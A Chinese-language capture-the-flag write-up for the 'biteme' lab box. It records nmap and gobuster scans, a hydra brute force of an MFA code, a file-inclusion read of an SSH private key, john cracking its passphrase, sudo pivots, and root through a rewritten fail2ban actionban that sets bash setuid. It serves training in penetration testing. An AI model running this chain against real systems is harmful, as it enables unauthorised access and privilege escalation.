biteme
端口扫描
root@ip-10-10-4-132:~/biteme# nmap -sTCV -p 22,80 --min-rate 1000 10.10.158.198
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-25 04:07 BST
Nmap scan report for ip-10-10-158-198.eu-west-1.compute.internal (10.10.158.198)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 89:ec:67:1a:85:87:c6:f6:64:ad:a7:d1:9e:3a:11:94 (RSA)
| 256 7f:6b:3c:f8:21:50:d9:8b:52:04:34:a5:4d:03:3a:26 (ECDSA)
|_ 256 c4:5b:e5:26:94:06:ee:76:21:75:27:bc:cd:ba:af:cc (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:BA:C7:51:A5:C9 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.88 seconds
80
进行目录扫描
root@ip-10-10-4-132:~/biteme# gobuster dir -u http://10.10.158.198/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.158.198/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/25 04:08:11 Starting gobuster
===============================================================
/index.html (Status: 200)
/console (Status: 301)
/server-status (Status: 403)
===============================================================
2023/09/25 04:10:17 Finished
===============================================================
root@ip-10-10-4-132:~/biteme# gobuster dir -u http://10.10.158.198/console/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.158.198/console/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/25 04:15:36 Starting gobuster
===============================================================
/index.php (Status: 200)
/css (Status: 301)
/config.php (Status: 200)
/robots.txt (Status: 200)
/dashboard.php (Status: 302)
/functions.php (Status: 200)
/mfa.php (Status: 302)
===============================================================
2023/09/25 04:22:46 Finished
===============================================================
从上面的搜索结果中我确定了攻击点位于 console 中, 我们在此需要进行登陆, 经过查看其源代码我意识到其可能是一个开源的系统,但是很可惜没有可以利用的方式接着查找一段时间后我看了提示 .phps , 据此我可以获取到一个源代码

我查看了其中的 functions.php dashboard.php config.php 的文件后得出结论:
- 用户名是在 config.php 中的 LOGIN_USER 的十六进制解码值
- 密码则是一个 MD5 加密后后缀为 001 的内容所以我查找了相关内容后得到一个符合的密码 : violet
使用我们得到的内容进行登陆之后, 发现是一个验证码校验页面因此我们需要进行暴力破解

root@ip-10-10-27-245:~/biteme# hydra -l jason_test_account -P ./numbers 10.10.158.198 http-post-form "/console/mfa.php:code=^PASS^:F=Incorrect code:H=Cookie: PHPSESSID=f9oudjtag8eb774i37ui7o55o7; user=jason_test_account; pwd=violet"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-25 06:11:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
[DATA] attacking http-post-form://10.10.158.198:80//console/mfa.php:code=^PASS^:F=Incorrect code:H=Cookie: PHPSESSID=f9oudjtag8eb774i37ui7o55o7; user=jason_test_account; pwd=violet
[STATUS] 1331.00 tries/min, 1331 tries in 00:01h, 8668 to do in 00:07h, 16 active
[80][http-post-form] host: 10.10.158.198 login: jason_test_account password: 2361
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-25 06:13:36
成功访问之后我们跳转dashboard.php 页面进行操作我发现这里存在文件包含漏洞,所以我尝试使用此读取了用户��的 SSH 私钥发现可以获取到

获取到用户的 SSH 私钥进行连接发现需要密码因此进行解密
root@ip-10-10-27-245:~/biteme# john hash.txt --wordlist=`locate rockyou.txt`
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1a2b3c4d (id_rsa)
1g 0:00:00:20 DONE (2023-09-25 06:16) 0.04866g/s 697892p/s 697892c/s 697892C/s *7¡Vamos!
Session completed.
后渗透
jason
使用得到的密码进行登陆
root@ip-10-10-27-245:~/biteme# ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Last login: Fri Mar 4 18:22:12 2022 from 10.0.2.2
jason@biteme:~$ id
uid=1000(jason) gid=1000(jason) groups=1000(jason),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)jason
jason —> fred
我发现用户 jason 存在 fred 的 SUDO 特权命令因此我们可以借此来获取 fred 的 Shell
jason@biteme:~$ sudo -l
Matching Defaults entries for jason on biteme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jason may run the following commands on biteme:
(ALL : ALL) ALL
(fred) NOPASSWD: ALL
jason@biteme:~$ sudo -u fred /bin/bash -p
fred@biteme:~$ id
uid=1001(fred) gid=1001(fred) groups=1001(fred)
fred —> root
我发现用户 fred 也存在一个 SUDO 特权
fred@biteme:/home/fred$ sudo -l
Matching Defaults entries for fred on biteme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User fred may run the following commands on biteme:
(root) NOPASSWD: /bin/systemctl restart fail2ban
经过查找我发现了其利用方式Privilege Escalation with fail2ban nopasswd 按照文章指示我修改了配置文件的内容以及生效的条件
fred@biteme:/home/fred$ find /etc -writable -ls 2>/dev/null
156253 4 drwxrwxrwx 2 root root 4096 Nov 13 2021 /etc/fail2ban/action.d
142010 4 -rw-r--r-- 1 fred root 1420 Nov 13 2021 /etc/fail2ban/action.d/iptables-multiport.conf
fred@biteme:/home/fred$ vim /etc/fail2ban/action.d/iptables-multiport.conf
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionban = /bin/bash -c 'chmod u+s /bin/bash'
fred@biteme:/home/fred$ cat /etc/fail2ban/jail.conf
因此使用 hydra 进行暴力攻击之后我就得到了一个 root 权限
fred@biteme:/home/fred$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
fred@biteme:/home/fred$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash